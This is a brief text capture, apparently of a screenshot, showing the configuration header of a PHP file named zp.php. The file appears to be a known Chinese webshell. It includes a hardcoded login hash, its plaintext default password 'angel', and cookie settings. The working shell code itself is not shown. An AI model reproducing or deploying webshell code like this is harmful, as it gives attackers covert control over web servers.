 zp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默
认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';